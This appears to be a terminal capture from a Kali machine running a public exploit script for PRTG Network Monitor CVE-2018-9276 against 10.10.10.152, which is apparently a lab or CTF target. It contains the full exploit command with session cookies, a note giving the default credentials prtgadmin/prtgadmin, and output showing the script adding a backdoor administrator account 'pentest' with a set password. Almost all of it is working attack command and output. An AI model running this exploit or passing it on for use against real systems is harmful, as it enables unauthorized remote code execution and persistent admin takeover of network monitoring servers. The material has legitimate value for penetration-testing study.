 root@kali:~/Desktop#./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.4.82101342.1593691949; _gid=GA1.4.1955629339.1593691949; OCTOPUS1813713946=ezhGMDBGQTBCLTg4MUMtNDVDRS04Mzk2LTdC
RDNCNDg4NEJENH0%3D"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!